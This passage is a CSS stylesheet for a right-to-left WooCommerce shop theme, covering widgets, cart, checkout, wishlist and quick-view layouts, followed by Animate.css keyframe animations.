.widget_product_categories ul li .toggle:before, .widget_price_filter ul li .toggle:before, .widget_layered_nav ul li .toggle:before, .widget_layered_nav_filters ul li .toggle:before, .widget_product_categories ol li .toggle:before, .widget_price_filter ol li .toggle:before, .widget_layered_nav ol li .toggle:before, .widget_layered_nav_filters ol li .toggle:before {
    content: "\f0fe";
    font-size: 1.2em;
}
.widget_product_categories ul li.open > .toggle:before, .widget_price_filter ul li.open > .toggle:before, .widget_layered_nav ul li.open > .toggle:before, .widget_layered_nav_filters ul li.open > .toggle:before, .widget_product_categories ol li.open > .toggle:before, .widget_price_filter ol li.open > .toggle:before, .widget_layered_nav ol li.open > .toggle:before, .widget_layered_nav_filters ol li.open > .toggle:before, .widget_product_categories ul li.current > .toggle:before, .widget_price_filter ul li.current > .toggle:before, .widget_layered_nav ul li.current > .toggle:before, .widget_layered_nav_filters ul li.current > .toggle:before, .widget_product_categories ol li.current > .toggle:before, .widget_price_filter ol li.current > .toggle:before, .widget_layered_nav ol li.current > .toggle:before, .widget_layered_nav_filters ol li.current > .toggle:before {
    content: "\f146";
}
.widget_product_categories ul li.current > ul.children, .widget_price_filter ul li.current > ul.children, .widget_layered_nav ul li.current > ul.children, .widget_layered_nav_filters ul li.current > ul.children, .widget_product_categories ol li.current > ul.children, .widget_price_filter ol li.current > ul.children, .widget_layered_nav ol li.current > ul.children, .widget_layered_nav_filters ol li.current > ul.children, .widget_product_categories ul li.current > ol.children, .widget_price_filter ul li.current > ol.children, .widget_layered_nav ul li.current > ol.children, .widget_layered_nav_filters ul li.current > ol.children, .widget_product_categories ol li.current > ol.children, .widget_price_filter ol li.current > ol.children, .widget_layered_nav ol li.current > ol.children, .widget_layered_nav_filters ol li.current > ol.children {
    display: block;
}
.widget_product_categories ul li .small, .widget_price_filter ul li .small, .widget_layered_nav ul li .small, .widget_layered_nav_filters ul li .small, .widget_product_categories ol li .small, .widget_price_filter ol li .small, .widget_layered_nav ol li .small, .widget_layered_nav_filters ol li .small, .widget_product_categories ul li small, .widget_price_filter ul li small, .widget_layered_nav ul li small, .widget_layered_nav_filters ul li small, .widget_product_categories ol li small, .widget_price_filter ol li small, .widget_layered_nav ol li small, .widget_layered_nav_filters ol li small {
    float: left;
    font-size: 1em;
}
.widget_product_categories ul ul, .widget_price_filter ul ul, .widget_layered_nav ul ul, .widget_layered_nav_filters ul ul, .widget_product_categories ol ul, .widget_price_filter ol ul, .widget_layered_nav ol ul, .widget_layered_nav_filters ol ul, .widget_product_categories ul ol, .widget_price_filter ul ol, .widget_layered_nav ul ol, .widget_layered_nav_filters ul ol, .widget_product_categories ol ol, .widget_price_filter ol ol, .widget_layered_nav ol ol, .widget_layered_nav_filters ol ol {
    padding-right: 1.0714em;
    margin: 0;
}
.widget_product_categories ul ul.children, .widget_price_filter ul ul.children, .widget_layered_nav ul ul.children, .widget_layered_nav_filters ul ul.children, .widget_product_categories ol ul.children, .widget_price_filter ol ul.children, .widget_layered_nav ol ul.children, .widget_layered_nav_filters ol ul.children, .widget_product_categories ul ol.children, .widget_price_filter ul ol.children, .widget_layered_nav ul ol.children, .widget_layered_nav_filters ul ol.children, .widget_product_categories ol ol.children, .widget_price_filter ol ol.children, .widget_layered_nav ol ol.children, .widget_layered_nav_filters ol ol.children {
    margin: 0;
    display: none;
}
.widget_price_filter .price_slider_wrapper {
    margin-bottom: 0.3571em;
}
.widget_price_filter .price_slider {
    background: #eee;
    margin-top: 1.4286em;
    margin-bottom: 2.1428em;
}
.widget_price_filter .price_slider_amount {
    text-align: left;
    line-height: 2.4em;
    font-size: 0.8751em;
}
.widget_price_filter .price_slider_amount .button {
    padding: 0.2143em 0.7143em;
    text-transform: uppercase;
    float: right;
}
.widget_price_filter .ui-slider {
    position: relative;
    text-align: right;
}
.widget_price_filter .ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    width: 0.9286em;
    height: 1.2857em;
    cursor: pointer;
    outline: none;
    top: -0.40715em;
    border-radius: 3px;
    box-shadow: 0 1px 2px rgba(0, 0, 0, .3);
}
.widget_price_filter .ui-slider .ui-slider-handle:last-child {
    margin-left: -0.9286em;
}
.widget_price_filter .ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    font-size: 0.7em;
    display: block;
    border: 0;
    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, .38) inset;
}
.widget_price_filter #min_price, .widget_price_filter #max_price {
    width: 45%;
    margin-left: 4%;
    margin-top: 0.3571em;
    margin-bottom: 1.0714em;
}
.widget_price_filter .ui-slider-horizontal {
    height: 0.5em;
}
.widget_price_filter .ui-slider-horizontal .ui-slider-range {
    top: 0;
    height: 100%;
}
.widget_price_filter .ui-slider-horizontal .ui-slider-range-min {
    right: -1px;
}
.widget_price_filter .ui-slider-horizontal .ui-slider-range-max {
    left: -1px;
}
.widget_layered_nav_filters ul {
    *zoom: 1;
}
.widget_layered_nav_filters ul:before, .widget_layered_nav_filters ul:after {
    content: " ";
    display: table;
}
.widget_layered_nav_filters ul:after {
    clear: both;
}
.widget_layered_nav_filters ul li {
    float: right;
}
.widget_layered_nav_filters ul li a {
    margin-right: 0.8571em;
}
.widget_layered_nav_filters ul li a:before {
    font-family: "FontAwesome";
    content: "\f057";
    margin-left: 0.3571em;
}
.yith-woo-ajax-reset-navigation {
    background: transparent;
    border-width: 0;
    border-radius: 0;
}
.yith-woo-ajax-reset-navigation > * {
    padding: 0;
}
.woocommerce .yith-woo-ajax-navigation ul.yith-wcan-group, .woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-group {
    padding: 11px;
}
.woocommerce .yith-woo-ajax-navigation ul.yith-wcan-color li, .woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-color li {
    width: 14.2857%;
    min-width: 34px;
    max-width: 35px;
    text-align: center;
    float: right;
}
.woocommerce .yith-woo-ajax-navigation ul.yith-wcan-color li a, .woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-color li a, .woocommerce .yith-woo-ajax-navigation ul.yith-wcan-color li a:hover, .woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-color li a:hover, .woocommerce .yith-woo-ajax-navigation ul.yith-wcan-color li span, .woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-color li span, .woocommerce .yith-woo-ajax-navigation ul.yith-wcan-color li span:hover, .woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-color li span:hover {
    border-radius: 5px;
}
.woocommerce .yith-woo-ajax-navigation ul.yith-wcan-color li a, .woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-color li a, .woocommerce .yith-woo-ajax-navigation ul.yith-wcan-color li span, .woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-color li span {
    border-width: 0;
    width: 26px;
    height: 26px;
    margin: 4px;
    box-shadow: 1px 1px 0 rgba(0, 0, 0, .35);
}
.woocommerce .yith-woo-ajax-navigation ul.yith-wcan-color li.chosen a, .woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-color li.chosen a, .woocommerce .yith-woo-ajax-navigation ul.yith-wcan-color li.chosen a:hover, .woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-color li.chosen a:hover, .woocommerce .yith-woo-ajax-navigation ul.yith-wcan-color li.chosen span, .woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-color li.chosen span, .woocommerce .yith-woo-ajax-navigation ul.yith-wcan-color li.chosen span:hover, .woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-color li.chosen span:hover {
    border-radius: 5px;
}
.woocommerce .yith-woo-ajax-navigation ul.yith-wcan-label li, .woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-label li {
    float: right;
}
.woocommerce .yith-woo-ajax-navigation ul.yith-wcan-label li a, .woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-label li a {
    border-radius: 5px;
    min-width: 2em;
    text-align: center;
    margin: 0.3846em;
    color: #777;
    border: 1px solid #ccc;
    background: #efefef;
    padding: 0.3846em;
    line-height: 1.2;
}
.woocommerce .yith-woo-ajax-navigation ul.yith-wcan-label li.chosen a, .woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-label li.chosen a, .woocommerce .yith-woo-ajax-navigation ul.yith-wcan-label li a:hover, .woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-label li a:hover {
    border-radius: 5px;
    color: #fff;
}
ul.product_list_widget, .widget ul.product_list_widget {
    list-style: none outside;
    padding: 0;
    margin: 0;
    border-width: 0 !important;
}
ul.product_list_widget li, .widget ul.product_list_widget li {
    border-width: 0;
    position: relative;
    padding: 0.5714em 108px 0.5714em 0;
    margin: 0;
    list-style: none;
    *zoom: 1;
}
ul.product_list_widget li:before, .widget ul.product_list_widget li:before, ul.product_list_widget li:after, .widget ul.product_list_widget li:after {
    content: " ";
    display: table;
}
ul.product_list_widget li:after, .widget ul.product_list_widget li:after {
    clear: both;
}
ul.product_list_widget li:first-child, .widget ul.product_list_widget li:first-child {
    padding-top: 0;
}
ul.product_list_widget li:last-child, .widget ul.product_list_widget li:last-child {
    padding-bottom: 0;
}
ul.product_list_widget li .product-image, .widget ul.product_list_widget li .product-image {
    float: right;
    width: 96px;
    padding: 2px;
    border-radius: 5px;
    margin-right: -108px;
    /*.img-effect {
 img {
 position: relative;
 left: 0;
 }
 .hover-image {
 margin-right: -100%;
 }
 }
 &:hover {
 .img-effect {
 img {
 left: -100%;
 }
 }
 }*/
}
ul.product_list_widget li .product-image img, .widget ul.product_list_widget li .product-image img {
    width: 100%;
    height: auto;
    border-radius: 3px;
}
ul.product_list_widget li .product-image .img-effect img, .widget ul.product_list_widget li .product-image .img-effect img {
    position: relative;
    opacity: 1;
    filter: alpha(opacity=100);
}
ul.product_list_widget li .product-image .img-effect .hover-image, .widget ul.product_list_widget li .product-image .img-effect .hover-image {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    opacity: 0;
    filter: alpha(opacity=0);
}
ul.product_list_widget li .product-image:hover .img-effect img, .widget ul.product_list_widget li .product-image:hover .img-effect img {
    opacity: 0;
    filter: alpha(opacity=0);
}
ul.product_list_widget li .product-image:hover .img-effect .hover-image, .widget ul.product_list_widget li .product-image:hover .img-effect .hover-image {
    opacity: 1;
    filter: alpha(opacity=100);
}
ul.product_list_widget li .product-details, .widget ul.product_list_widget li .product-details {
    position: relative;
    padding-top: 3px;
}
ul.product_list_widget li .product-details a, .widget ul.product_list_widget li .product-details a {
    display: block;
    color: #777;
    text-decoration: none;
}
ul.product_list_widget li .product-details .amount, .widget ul.product_list_widget li .product-details .amount {
    color: #444;
    font-size: 1.0714em;
    font-weight: 600;
    line-height: 1;
    vertical-align: middle;
}
ul.product_list_widget li .product-details .amount .currency, .widget ul.product_list_widget li .product-details .amount .currency, ul.product_list_widget li .product-details .amount .decimal, .widget ul.product_list_widget li .product-details .amount .decimal {
    font-size: 0.75em;
    font-weight: 400;
}
ul.product_list_widget li .product-details .amount .currency .decimal, .widget ul.product_list_widget li .product-details .amount .currency .decimal {
    font-size: 1em;
}
ul.product_list_widget li .product-details ins, .widget ul.product_list_widget li .product-details ins {
    text-decoration: none;
    vertical-align: baseline;
}
ul.product_list_widget li .product-details del, .widget ul.product_list_widget li .product-details del, ul.product_list_widget li .product-details .from, .widget ul.product_list_widget li .product-details .from {
    color: #a7a7a7;
    font-size: 0.8em;
    margin-left: 3px;
    vertical-align: baseline;
}
ul.product_list_widget li .product-details del .amount, .widget ul.product_list_widget li .product-details del .amount, ul.product_list_widget li .product-details .from .amount, .widget ul.product_list_widget li .product-details .from .amount {
    color: #a7a7a7;
}
ul.product_list_widget li dl, .widget ul.product_list_widget li dl {
    margin: 0;
    padding-right: 1em;
    border-right: 2px solid rgba(0, 0, 0, 0.1);
    *zoom: 1;
}
ul.product_list_widget li dl:before, .widget ul.product_list_widget li dl:before, ul.product_list_widget li dl:after, .widget ul.product_list_widget li dl:after {
    content: " ";
    display: table;
}
ul.product_list_widget li dl:after, .widget ul.product_list_widget li dl:after {
    clear: both;
}
ul.product_list_widget li dl dt, .widget ul.product_list_widget li dl dt, ul.product_list_widget li dl dd, .widget ul.product_list_widget li dl dd {
    display: inline-block;
    float: right;
    margin-bottom: 1em;
}
ul.product_list_widget li dl dt, .widget ul.product_list_widget li dl dt {
    font-weight: 700;
    padding: 0 0 0.25em 0;
    margin: 0 0 0 4px;
    clear: right;
}
ul.product_list_widget li dl dd, .widget ul.product_list_widget li dl dd {
    padding: 0 0 0.25em 0;
}
ul.product_list_widget li dl dd p:last-child, .widget ul.product_list_widget li dl dd p:last-child {
    margin-bottom: 0;
}
ul.product_list_widget li .star-rating, .widget ul.product_list_widget li .star-rating {
    margin: 5px 0 0;
}
ul.product_list_widget li .ajax-loading, .widget ul.product_list_widget li .ajax-loading {
    display: none;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: url(../images/ajax-loader@2x.gif) no-repeat scroll center center / 16px 16px #fff;
    opacity: 0.6;
    filter: alpha(opacity=60);
}
ul.cart_list li.empty {
    padding-right: 0;
}
ul.cart_list li .quantity {
    vertical-align: baseline;
}
ul.cart_list li .quantity .amount {
    vertical-align: baseline;
}
ul.cart_list li dl {
    margin: 8px 0;
    border: none;
    padding-right: 5px;
    display: table;
}
ul.cart_list li dl dt, ul.cart_list li dl dd {
    padding: 3px;
    margin: 0;
    line-height: 1.2;
}
ul.cart_list li dl dt p, ul.cart_list li dl dd p {
    line-height: 1.2;
}
.widget_recent_reviews .product_list_widget, .widget.widget_recent_reviews .product_list_widget {
    *zoom: 1;
    margin-top: -0.5714em;
    margin-bottom: -0.5714em;
}
.widget_recent_reviews .product_list_widget:before, .widget.widget_recent_reviews .product_list_widget:before, .widget_recent_reviews .product_list_widget:after, .widget.widget_recent_reviews .product_list_widget:after {
    content: " ";
    display: table;
}
.widget_recent_reviews .product_list_widget:after, .widget.widget_recent_reviews .product_list_widget:after {
    clear: both;
}
.widget_recent_reviews .product_list_widget li, .widget.widget_recent_reviews .product_list_widget li {
    width: 49%;
    padding: 0.5714em 1%;
    float: right;
    padding-right: 0;
    text-align: center;
}
.widget_recent_reviews .product_list_widget li:first-child, .widget.widget_recent_reviews .product_list_widget li:first-child {
    padding-top: 0.5714em;
}
.widget_recent_reviews .product_list_widget li:last-child, .widget.widget_recent_reviews .product_list_widget li:last-child {
    padding-bottom: 0.5714em;
}
.widget_recent_reviews .product_list_widget li a, .widget.widget_recent_reviews .product_list_widget li a {
    float: none;
    display: block;
    color: #777;
    position: relative;
}
.widget_recent_reviews .product_list_widget li img, .widget.widget_recent_reviews .product_list_widget li img {
    width: 96px;
    height: auto;
    background: #fff;
    border-radius: 5px;
    border: 1px solid #ddd;
    padding: 2px;
    display: block;
    margin: 0 auto 10px;
}
.widget_recent_reviews .product_list_widget li .star-rating, .widget.widget_recent_reviews .product_list_widget li .star-rating {
    margin: 5px auto 0;
}
.widget_recent_reviews .product_list_widget li .reviewer, .widget.widget_recent_reviews .product_list_widget li .reviewer {
    font-size: 0.8571em;
}
.widget_recent_reviews .product_list_widget li:nth-child(2n+1), .widget.widget_recent_reviews .product_list_widget li:nth-child(2n+1) {
    clear: both;
}
.widget_shopping_cart .total {
    margin: 0.7143em 0;
    text-align: center;
}
.widget_shopping_cart .total .amount {
    font-size: 1.4286em;
    font-weight: 600;
}
.widget_shopping_cart .total .amount .currency, .widget_shopping_cart .total .amount .decimal {
    font-size: 0.75em;
    font-weight: 400;
}
.widget_shopping_cart .total .amount .currency .decimal {
    font-size: 1em;
}
.widget_shopping_cart .buttons {
    margin-bottom: 0;
    *zoom: 1;
}
.widget_shopping_cart .buttons:before, .widget_shopping_cart .buttons:after {
    content: " ";
    display: table;
}
.widget_shopping_cart .buttons:after {
    clear: both;
}
.widget_shopping_cart .buttons .wc-forward {
    float: right;
    width: 49%;
}
.widget_shopping_cart .buttons .checkout {
    float: left;
    width: 49%;
}
@media (max-width: 767px) {
    .widget_shopping_cart .buttons .wc-forward {
        float: none;
        width: 100%;
    }
    .widget_shopping_cart .buttons .wc-forward + .wc-forward {
        margin-top: 8px;
    }
}
.widget_shopping_cart .product-details a {
    padding-left: 15px;
}
.widget_shopping_cart .product-details .remove-product {
    color: #777;
    padding: 0;
    position: absolute;
    top: 3px;
    left: 0;
    text-align: left;
    width: 25px;
    height: 25px;
    text-decoration: none;
}
.widget_shopping_cart .product-details .remove-product:before {
    content: "\f00d";
    font-family: "FontAwesome";
}
.widget .brand-thumbnails, .brand-thumbnails {
    list-style: none;
    margin: 0;
    padding: 0;
}
.products-slider .product {
    display: none;
}
.products-slider.products li.product {
    clear: none;
}
.products-slider.products li.product .add-links {
    margin-bottom: 5px;
}
.products-slider .slick-dots li {
    clear: none !important;
    width: 20px !important;
    margin-bottom: 0;
}
.products-slider .slick-dots li button {
    box-shadow: none !important;
}
.products-slider.slick-initialized .product {
    display: block;
}
.products-slider.owl-carousel {
    margin: 0 !important;
}
.products-slider.owl-carousel .product {
    display: block;
    width: 100%;
    margin-bottom: 0;
}
.products-slider.owl-carousel .owl-controls {
    margin-top: 0;
}
.products-slider.owl-carousel .owl-controls .owl-buttons {
    position: absolute;
    top: -3em;
    left: 0;
}
.products-slider.owl-carousel .owl-controls .owl-buttons div {
    margin: 0;
    position: static;
    opacity: 1;
    filter: alpha(opacity=100);
}
.products-slider.owl-carousel .owl-controls .owl-buttons .owl-prev {
    padding-left: 5px;
}
.products-slider.owl-carousel .owl-controls .owl-buttons .owl-next {
    padding-right: 5px;
}
.products-slider.owl-carousel .owl-controls .owl-pagination {
    margin-top: 20px;
}
/* search form */.woocommerce-product-search .search-field {
    margin-bottom: 15px;
}
.woocommerce-cart .shipping_calculator h2 {
    margin-top: 0;
}
.woocommerce-cart .shipping_calculator h2 a {
    cursor: default;
    text-decoration: none;
}
.woocommerce-cart .shipping-form-wrap .shipping-calculator-form {
    display: block !important;
    height: auto !important;
}
.woocommerce-cart .shipping-calculator-form {
    margin-top: 10px;
}
.shop_table .product-thumbnail img {
    max-width: 90px;
    height: auto;
}
.cross-sells {
    margin-top: 2.8571em;
}
.cross-sells .slider-wrapper .products .product {
    padding-left: 10px;
    padding-right: 10px;
}
.shop_table.responsive.cart-total th {
    width: 25%;
}
@media (max-width: 767px) {
    .shop_table.responsive.cart-total th, .shop_table.responsive.cart-total td {
        width: 100%;
        text-align: right;
    }
}
.wc-proceed-to-checkout {
    margin-bottom: 20px;
    margin-bottom: 20px;
    text-align: left;
}
.cart_totals h2 {
    margin-top: 0;
}
.checkout_coupon .form-row {
    display: inline-block;
    float: none;
    width: auto;
}
form.checkout {
    margin-top: 30px;
}
.form-row.terms {
    position: relative;
    margin-top: 15px;
}
.form-row.terms .input-checkbox {
    position: absolute;
    right: 0;
    top: 2px;
}
.form-row.terms label.checkbox {
    margin-right: 20px;
    display: block;
}
.payment_methods {
    margin: 30px 0;
    padding: 0;
    list-style: none;
}
.payment_methods .payment_method_paypal .about_paypal {
    display: inline-block;
    margin-right: 10px;
}
@media (max-width: 767px) {
    .payment_methods .payment_method_paypal .input-radio {
        vertical-align: top;
    }
    .payment_methods .payment_method_paypal img, .payment_methods .payment_method_paypal .about_paypal {
        display: block;
        margin: 0;
    }
}
@media (max-width: 480px) {
    .payment_methods .payment_method_paypal img {
        width: 190px;
    }
}
@media (max-width: 319px) {
    .payment_methods .payment_method_paypal img {
        width: 150px;
    }
}
.address .featured-box {
    text-align: right;
}
#rememberme, .back-login {
    margin-top: 10px;
    margin-bottom: 10px;
}
.shopswatchinput {
    margin-bottom: 5px;
    margin-top: 5px;
}
.wcvaswatchinput {
    text-decoration: none !important;
    margin: 0 1px;
}
.wcvashopswatchlabel {
    cursor: pointer;
    background-size: contain;
    background-repeat: no-repeat;
    border-radius: 1px;
    display: inline-block;
    -webkit-transition: all 100ms ease-in;
    -moz-transition: all 100ms ease-in;
    transition: all 100ms ease-in;
    border: solid 1px white;
    line-height: 1;
    box-shadow: 0 0 0 1px #ccc;
    width: 24px !important;
    height: 24px !important;
}
.wcvaswatchinput.active .wcvashopswatchlabel {
    border: 1px solid black;
    border-radius: 2px;
}
.swatchinput {
    display: inline-block;
    padding-left: 7px;
    padding-bottom: 6px;
    margin-top: -3px;
}
.belowtext {
    display: table-cell;
    vertical-align: bottom;
    padding-bottom: 16px;
    font-weight: bold;
}
.wcvaswatch input {
    margin: 0;
    padding: 0;
    display: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none;
}
.wcvaswatchlabel {
    cursor: pointer;
    background-size: contain;
    background-repeat: no-repeat;
    border-radius: 3px;
    display: inline-block;
    -webkit-transition: all 100ms ease-in;
    -moz-transition: all 100ms ease-in;
    transition: all 100ms ease-in;
    border: solid 2px white;
    box-shadow: 0 0 0 1px #ccc;
    line-height: 1;
}
.wcvaswatch input:active + .wcvaswatchlabel {
    opacity: 0.9;
}
.wcvaswatch input:checked + .wcvaswatchlabel {
    -webkit-filter: none;
    -moz-filter: none;
    filter: none;
    border: solid 2px black;
    box-shadow: 0 0 0 0 #000;
}
.wcvaround {
    border-radius: 50%;
    outline: solid 0 #9c9999;
}
input.wcva_attribute_radio {
    margin-left: 5px;
}
.shop_table.wishlist_table {
    margin-bottom: 15px;
}
.shop_table.wishlist_table .add_to_cart {
    border-radius: 4px;
}
.shop_table.wishlist_table tr td {
    text-align: right;
}
@media (max-width: 767px) {
    .shop_table.wishlist_table tr td {
        text-align: center;
    }
}
.woocommerce table.shop_table.wishlist_table thead th, .woocommerce table.shop_table.wishlist_table thead td {
    border: none;
    padding: 10px;
}
.woocommerce table.shop_table.wishlist_table tbody th, .woocommerce table.shop_table.wishlist_table tfoot th, .woocommerce table.shop_table.wishlist_table tbody td, .woocommerce table.shop_table.wishlist_table tfoot td {
    border-color: #ddd;
    padding: 10px;
}
.shop_table.wishlist_table .add_to_cart.button {
    line-height: 2.0571em;
    padding: 0 0.7143em;
    height: 2.2em;
}
.shop_table.wishlist_table .yith-wcwl-add-to-wishlist {
    display: none;
}
.shop_table.wishlist_table .wishlist-empty {
    text-align: center;
}
.shop_table.wishlist_table .quickview {
    margin-right: 10px;
}
.woocommerce #content table.shop_table.wishlist_table.cart a.remove:hover {
    background: transparent;
}
.blockUI {
    background: transparent !important;
}
/* Quick View */.quickview-wrap {
    width: 900px;
    padding: 25px 15px 0;
}
@media (max-width: 1199px) {
    .quickview-wrap {
        width: 720px;
    }
}
@media (max-width: 991px) {
    .quickview-wrap {
        width: 550px;
    }
}
@media (max-width: 767px) {
    .quickview-wrap {
        width: auto;
    }
}
.quickview-wrap .review-link, .quickview-wrap .summary-before .ms-thumb-list {
    display: none;
}
.quickview-wrap .product .summary-before, .quickview-wrap .product .entry-summary {
    margin-bottom: 0;
}
@media (max-width: 991px) {
    .quickview-wrap .product .product-images {
        margin-bottom: 30px;
    }
}
/*
 Animate.css - http: //daneden.me/animate
 Licensed under the MIT license
 Copyright (c) 2013 Daniel Eden
 Permission is hereby granted, free of charge, to any person obtaining a copy of this software and associated documentation files (the "Software"), to deal in the Software without restriction, including without limitation the rights to use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of the Software, and to permit persons to whom the Software is furnished to do so, subject to the following conditions:
 The above copyright notice and this permission notice shall be included in all copies or substantial portions of the Software.
 THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
 */.appear-animation {
    opacity: 0;
}
.appear-animation-visible {
    opacity: 1;
}
.animated, .appear-animation {
    -webkit-animation-fill-mode: both;
    -moz-animation-fill-mode: both;
    -ms-animation-fill-mode: both;
    -o-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-duration: 1s;
    -moz-animation-duration: 1s;
    -ms-animation-duration: 1s;
    -o-animation-duration: 1s;
    animation-duration: 1s;
}
@-moz-keyframes flash {
    0%, 50%, 100% {
        opacity: 1;
    }
    25%, 75% {
        opacity: 0;
    }
}
@-o-keyframes flash {
    0%, 50%, 100% {
        opacity: 1;
    }
    25%, 75% {
        opacity: 0;
    }
}
@keyframes flash {
    0%, 50%, 100% {
        opacity: 1;
    }
    25%, 75% {
        opacity: 0;
    }
}
.flash {
    -webkit-animation-name: flash;
    -moz-animation-name: flash;
    -o-animation-name: flash;
    animation-name: flash;
}
@-webkit-keyframes shake {
    0%, 100% {
        -webkit-transform: translateX(0);
        opacity: 1;
    }
    10%, 30%, 50%, 70%, 90% {
        -webkit-transform: translateX(-10px);
    }
    20%, 40%, 60%, 80% {
        -webkit-transform: translateX(10px);
    }
}
@-moz-keyframes shake {
    0%, 100% {
        -moz-transform: translateX(0);
        opacity: 1;
    }
    10%, 30%, 50%, 70%, 90% {
        -moz-transform: translateX(-10px);
    }
    20%, 40%, 60%, 80% {
        -moz-transform: translateX(10px);
    }
}
@-o-keyframes shake {
    0%, 100% {
        -o-transform: translateX(0);
        opacity: 1;
    }
    10%, 30%, 50%, 70%, 90% {
        -o-transform: translateX(-10px);
    }
    20%, 40%, 60%, 80% {
        -o-transform: translateX(10px);
    }
}
@keyframes shake {
    0%, 100% {
        transform: translateX(0);
        opacity: 1;
    }
    10%, 30%, 50%, 70%, 90% {
        transform: translateX(-10px);
    }
    20%, 40%, 60%, 80% {
        transform: translateX(10px);
    }
}
.shake {
    -webkit-animation-name: shake;
    -moz-animation-name: shake;
    -o-animation-name: shake;
    animation-name: shake;
}
@-webkit-keyframes bounce {
    0%, 20%, 50%, 80%, 100% {
        -webkit-transform: translateY(0);
        opacity: 1;
    }
    40% {
        -webkit-transform: translateY(-30px);
    }
    60% {
        -webkit-transform: translateY(-15px);
    }
}
@-moz-keyframes bounce {
    0%, 20%, 50%, 80%, 100% {
        -moz-transform: translateY(0);
        opacity: 1;
    }
    40% {
        -moz-transform: translateY(-30px);
    }
    60% {
        -moz-transform: translateY(-15px);
    }
}
@-o-keyframes bounce {
    0%, 20%, 50%, 80%, 100% {
        -o-transform: translateY(0);
        opacity: 1;
    }
    40% {
        -o-transform: translateY(-30px);
    }
    60% {
        -o-transform: translateY(-15px);
    }
}
@keyframes bounce {
    0%, 20%, 50%, 80%, 100% {
        transform: translateY(0);
        opacity: 1;
    }
    40% {
        transform: translateY(-30px);
    }
    60% {
        transform: translateY(-15px);
    }
}
.bounce {
    -webkit-animation-name: bounce;
    -moz-animation-name: bounce;
    -o-animation-name: bounce;
    animation-name: bounce;
}
@-webkit-keyframes tada {
    0% {
        -webkit-transform: scale(1);
    }
    10%, 20% {
        -webkit-transform: scale(0.9) rotate(-3deg);
    }
    30%, 50%, 70%, 90% {
        -webkit-transform: scale(1.1) rotate(3deg);
    }
    40%, 60%, 80% {
        -webkit-transform: scale(1.1) rotate(-3deg);
    }
    100% {
        -webkit-transform: scale(1) rotate(0);
        opacity: 1;
    }
}
@-moz-keyframes tada {
    0% {
        -moz-transform: scale(1);
    }
    10%, 20% {
        -moz-transform: scale(0.9) rotate(-3deg);
    }
    30%, 50%, 70%, 90% {
        -moz-transform: scale(1.1) rotate(3deg);
    }
    40%, 60%, 80% {
        -moz-transform: scale(1.1) rotate(-3deg);
    }
    100% {
        -moz-transform: scale(1) rotate(0);
        opacity: 1;
    }
}
@-o-keyframes tada {
    0% {
        -o-transform: scale(1);
    }
    10%, 20% {
        -o-transform: scale(0.9) rotate(-3deg);
    }
    30%, 50%, 70%, 90% {
        -o-transform: scale(1.1) rotate(3deg);
    }
    40%, 60%, 80% {
        -o-transform: scale(1.1) rotate(-3deg);
    }
    100% {
        -o-transform: scale(1) rotate(0);
        opacity: 1;
    }
}
@keyframes tada {
    0% {
        transform: scale(1);
    }
    10%, 20% {
        transform: scale(0.9) rotate(-3deg);
    }
    30%, 50%, 70%, 90% {
        transform: scale(1.1) rotate(3deg);
    }
    40%, 60%, 80% {
        transform: scale(1.1) rotate(-3deg);
    }
    100% {
        transform: scale(1) rotate(0);
        opacity: 1;
    }
}
.tada {
    -webkit-animation-name: tada;
    -moz-animation-name: tada;
    -o-animation-name: tada;
    animation-name: tada;
}
@-webkit-keyframes swing {
    20%, 40%, 60%, 80%, 100% {
        -webkit-transform-origin: top center;
    }
    20% {
        -webkit-transform: rotate(15deg);
    }
    40% {
        -webkit-transform: rotate(-10deg);
    }
    60% {
        -webkit-transform: rotate(5deg);
    }
    80% {
        -webkit-transform: rotate(-5deg);
    }
    100% {
        -webkit-transform: rotate(0deg);
        opacity: 1;
    }
}
@-moz-keyframes swing {
    20% {
        -moz-transform: rotate(15deg);
    }
    40% {
        -moz-transform: rotate(-10deg);
    }
    60% {
        -moz-transform: rotate(5deg);
    }
    80% {
        -moz-transform: rotate(-5deg);
    }
    100% {
        -moz-transform: rotate(0deg);
        opacity: 1;
    }
}
@-o-keyframes swing {
    20% {
        -o-transform: rotate(15deg);
    }
    40% {
        -o-transform: rotate(-10deg);
    }
    60% {
        -o-transform: rotate(5deg);
    }
    80% {
        -o-transform: rotate(-5deg);
    }
    100% {
        -o-transform: rotate(0deg);
        opacity: 1;
    }
}
@keyframes swing {
    20% {
        transform: rotate(15deg);
    }
    40% {
        transform: rotate(-10deg);
    }
    60% {
        transform: rotate(5deg);
    }
    80% {
        transform: rotate(-5deg);
    }
    100% {
        transform: rotate(0deg);
